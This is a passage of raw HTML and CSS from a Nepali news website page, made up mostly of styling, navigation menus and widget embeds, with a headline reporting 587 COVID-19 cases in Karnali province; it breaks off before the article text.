show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='uikit-style-css' href='https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/css/uikit.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-Mukta-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C600%2C700&#038;subset=devanagari&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-noto-css' href='https://fonts.googleapis.com/css2?family=Noto+Sans+Devanagari%3Awght%40300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-khand-css' href='https://fonts.googleapis.com/css2?family=Khand%3Awght%40300%3B400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/style.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://sudooraaja.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sudooraaja.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sudooraaja.com/wp-json/wp/v2/posts/5303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sudooraaja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sudooraaja.com/2020/06/06/5303/" />
<link rel='shortlink' href='https://sudooraaja.com/?p=5303' />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-270x270.png" />

    <script src="https://cdn.jsdelivr.net/npm/uikit@3.6.15/dist/js/uikit.min.js"></script>

</head>

<body>
    <div id="fb-root"></div>
    <script>
        (function (d, s, id) {
            var js,
                fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id))
                return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=40151482661930" +
                "1";
            fjs
                .parentNode
                .insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    <div class="uk-card">
        <div class="himalayan-top">
            <div class="uk-container">
                <nav class="uk-navbar-container top-navigation uk-visible@m" uk-navbar="uk-navbar">
    <div class="uk-navbar-left">
        <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
            <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                uk-icon="facebook" target="_blank"></a>
            <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                uk-icon="instagram" target="_blank"></a>
            <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
        </div>

    </div>

    <div class="uk-navbar-right">

        <ul class="uk-navbar-nav">
            <li>
                <a>&#2410; माघ &#2408;&#2406;&#2414;&#2408;, आइतबार / Sun Jan 18, 2026</a>
            </li>
        </ul>

    </div>

</nav>

<div id="offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">मौसम अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/weather/widget.php?title=Nepal Weather Observation&amp;header_color=00a2e2&amp;api=890180k362"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="offcanvas-calender" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">नेपाली पात्रो</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.hamropatro.com/widgets/calender-medium.php" frameborder="0" scrolling="no"
                    marginwidth="0" marginheight="0" style="border:none; overflow:hidden; width:305px; height:100vh;"
                    allowtransparency="true"></iframe>
            </div>
        </div>
        <div id="weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">विदेशी विनिमय दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/forex/widget2.php?api=890181k229&amp;header_color=38b45e&amp;background_color=faf8ee&amp;header_title=Nepal%20Exchange%20Rates"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="rasifal" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">राशिफल अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/rashifal/widget.php?header_title=Nepali Rashifal&amp;header_color=f0b03f&amp;api=890183k116"
                    frameborder="0" scrolling="yes" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="gold" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">सुन चाँदी दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.ashesh.com.np/gold/widget.php?api=890184k276&amp;header_color=0077e5"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="#offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar">

                <button class="uk-offcanvas-close" type="button" uk-close></button>

                <h3>Title</h3>


            </div>
        </div>            </div>
        </div>
        <div class="uk-card">
                            <nav class="top-nav">
                                        <div class="uk-container">
                        <div uk-grid="uk-grid" class="uk-grid-collapse">
                            <div class="uk-width-1-3@m">
                                                                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo" class="ah-khb-logo uk-padding-small"></a>
                            </div>
                            <div class="uk-width-expand@m">
                                                        </div>
                        </div>
                    </div>
                    <div class="np-border" uk-sticky="uk-sticky" style="z-index: 990;">
                        <div class="uk-container">
                            <nav class="uk-navbar uk-position-relative nav-edit" uk-navbar>
    <div class="uk-navbar-left uk-hidden@m">
        <ul class="uk-navbar-nav menu-icon icon-nav">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;" uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-hidden@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li class="ek-brand" uk-scrollspy="cls: uk-animation-slide-left; repeat: true">
                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>
            </li>
            <li>
                <a uk-toggle="target: #offcanvas-nav" style="font-family: 'Mukta' !important;"><span
                        uk-icon="icon: menu; ratio: 1.5"></span></a>
            </li>
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-left uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;"  uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
            <li>
                <a href="/?cat=2">मुख्य समाचार </a>
            </li>
            <li>
                <a href="/?cat=41">देश</a>
            </li>
            <li>
                <a href="/?cat=3"> प्रदेश समाचार<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=4">कोशी</a></li>
                        <li><a href="/?cat=5">मधेस</a></li>
                        <li><a href="/?cat=6">वाग्मती</a></li>
                        <li><a href="/?cat=7">गण्डकी</a></li>
                        <li><a href="/?cat=8">लुम्बिनी</a></li>
                        <li><a href="/?cat=9">कर्णाली</a></li>
                        <li><a href="/?cat=10">सुदूरपश्चिम</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=11">राजनिति </a>
            </li>
            <li>
                <a href="/?cat=12">समाज</a>
            </li>
            <li>
                <a href="/?cat=22">बिदेश</a>
            </li>
            <li>
                <a href="/?cat=23">खेलकुद</a>
            </li>
            <li>
                <a href="/?cat=34"> ग्यालरी<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=35">फोटो ग्यालरी</a></li>
                        <li><a href="/?cat=36">भिडियो ग्यालरी</a></li>
                        <li><a href="/?cat=37">अडियो ग्यालरी</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=1"> अन्य<span uk-icon="icon: chevron-down; ratio: 1.2" class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=13">अर्थ </a></li>
                        <li><a href="/?cat=14">स्वास्थ्य/शिक्षा</a></li>
                        <li><a href="/?cat=16">पर्यटन </a></li>
                        <li><a href="/?cat=17">कला साहित्य </a></li>
                        <li><a href="/?cat=18"> विचार/ अन्तरवार्ता</a></li>
                        <li><a href="/?cat=19">सुचना प्रविधि</a></li>
                    </ul>
                </div>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
</nav>
<div id="modal-search" class="uk-flex-top  search-model-item" uk-modal>
    <div class="uk-modal-dialog uk-modal-body search-model uk-margin-auto-vertical ek-search">
        <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
            <h2 class="uk-modal-title search-title">सुदूरआज <span class="ek-search-title">सर्च गर्नुहोस्</span></h2>
            <button class="uk-modal-close-default close-icon ah-close" type="button" uk-close></button>
        </div>
        <form action="/" class="uk-search uk-search-navbar uk-width-1-1" method="get">
            <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                    <div>
                        <input class="uk-input" name="form" type="date" data-uk-datepicker placeholder="from"
                            value="">
                    </div>
                    <div>
                        <input class="uk-input" name="to" type="date" data-uk-datepicker placeholder="to"
                            value="">
                    </div>
                </div>
                <div class="uk-position-relative">
                    <input class="uk-search-input search-box" name="s" id="s" type="search" placeholder="Search"
                        value="">
                    <button type="submit" class="uk-search-icon-flip icon-search" uk-search-icon></button>
                </div>
            </div>
        </form>
    </div>
</div>                        </div>
                    </div>
                </nav>
                <div id="offcanvas-nav" class="uk-offcanvas" uk-offcanvas="mode: push; overlay: true">
    <div class="uk-offcanvas-bar">
        <div class="uk-section uk-padding-remove-top  uk-padding-remove-bottom">
            <div class="uk-container uk-padding-remove">
                <div class="uk-grid-match uk-child-width-1-1@m" uk-grid>
                    <div>
                        <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>

                        <ul class="uk-list side-nav uk-nav-default uk-nav-parent-icon" uk-nav>
                            <li><a href="/?cat=2"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>मुख्य समाचार</a></li>
                            <li>
                                <a href="/?cat=11"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>मुख्य समाचार</a>
                            </li>
                            <li>
                                <a href="/?cat=13"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>अर्थतन्त्र व्यापार</a>
                            </li>
                            <li>
                                <a href="/?cat=3"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>	प्रदेश समाचार </a>
                            </li>
                            <li><a href="/?cat=46"><span class="uk-margin-small-right"
                                        uk-icon="microphone"></span>अन्तरवार्ता</a></li>
							
							 <li><a href="/?cat=41"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>देश</a></li>
                         
                            <li>
                                <a href="/?cat=17"><span class="uk-margin-small-right" uk-icon="happy"></span>कला साहित्य / मनोरञ्जन</a>
                            </li>
                            <li>
                                <a href="/?cat=23"><span class="uk-margin-small-right"
                                        uk-icon="dribbble"></span>खेलकुद</a>
                            </li>
                            <li>
                                <a href="/?cat=34"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=42"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>बिबिध</a>
                            </li>
                            <li>
                                <a href="/?cat=12"><span class="uk-margin-small-right" uk-icon="file-edit"></span>समाज</a>
                            </li>
                            <li>
                                <a href="/?cat=16"><span class="uk-margin-small-right" uk-icon="file-edit"></span>पर्यटन</a>
                            </li>
                            <li>
                                <a href="/?cat=14"><span class="uk-margin-small-right" uk-icon="heart"></span>शिक्षा / स्वास्थ्य</a>
                            </li>
                            <li>
                                <a href="/?cat=37"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>अडियो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=35"><span class="uk-margin-small-right"
                                        uk-icon="image"></span>फोटो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=36"><span class="uk-margin-small-right"
                                        uk-icon="video"></span>भिडियो ग्यालरी</a>
                            </li>
                        </ul>
                    </div>

                </div>
                <a href="https://twitter.com/sudooraaja" class="uk-icon-button uk-margin-small-right" uk-icon="twitter"></a>
                <a href="https://www.facebook.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="facebook"></a>
                <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="instagram"></a>
                <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button"
                    uk-icon="youtube"></a>
            </div>
        </div>
    </div>
</div>
        </div>
    </div>
    <div class="uk-container"><div class="uk-grid uk-grid-medium single uk-margin-medium-top" uk-grid="">
        <div class="uk-width-1-1@m">
        				<div class="uk-text-center mt-3">
		    <section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="1350" height="150" src="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg" alt="" class="wp-image-1595" srcset="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham-768x85.jpg 768w" sizes="(max-width: 1350px) 100vw, 1350px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="2560" height="518" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg" alt="" class="wp-image-39269" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-768x155.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-1536x311.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-2048x414.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></figure>
</section>		</div>
				<article class="uk-article">
		    <div uk-sticky="show-on-up: true;animation: uk-animation-slide-top" class="sticky-item uk-visible@s">
		        <h1 class="uk-article-title single-title">कर्णालीमा कोरोना सङ्क्रमित ५८७ पुगे</h1>
           
		    </div>
            <h1 class="uk-article-title single-title visible uk-hidden@s ">कर्णालीमा कोरोना सङ्क्रमित ५८७ पुगे</h1>
		    
            		</article>
                          <div class="uk-margin-small-bottom">
                       <section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="686" height="456" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1.jpg" alt="" class="wp-image-38743"/></figure>
</section>                    </div>
        		

		<article class="uk-comment mt-2">
		    <header class="uk-comment-header uk-grid-medium uk-flex-middle" uk-grid="uk-grid">

		        <div class="uk-width-2-5@m" style="display: flex;align-items: center;">
		            <div class="author-img">
		                
		                
		                <img class="karobar-author" src="https://sudooraaja.com/wp-content/uploads/2020/07/Capture-120x120.png" width="30"
		                    height="30" alt="">

		                		                <h6 class="author-name">
		                    <a href="https://sudooraaja.com/author/sudoor/" title="सुदूर आज">सुदूर आज</a>   
		                </h6>
		                 <h6 class="post-date">
		                    <i class="far fa-clock" style="margin-right: 6px !important;"></i> &#2408;&#2410; जेष्ठ &#2408;&#2406;&#2413;&#2413;, शनिबार &#2406;&#2406;:&#2406;&#2406;		                </h6> 
		            </div>

		        </div>
		        <div class="uk-width-3-5@m uk-flex-right d-flex">
		            <!-- ShareThis BEGIN -->
		            <div class="sharethis-inline-share-buttons" style="z-index: 999 !important;"></div><!-- ShareThis END -->
		        </div>
		    </header>
		</article>
		<hr class="uk-divider-icon">    </div>
    <div class="uk-width-2-3@m uk-margin-medium-top">
        <article class="uk-card">
           
            <figure> <img src="https://sudooraaja.com/wp-content/uploads/2020/05/Karnali-768x434.jpg"> </figure>
                         <div class="uk-text-center mb-3">
                <section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2016" height="708" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg" alt="" class="wp-image-28209" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg 2016w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-768x270.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-1536x539.jpg 1536w" sizes="auto, (max-width: 2016px) 100vw, 2016px" /></figure>
</section><section class="widget">
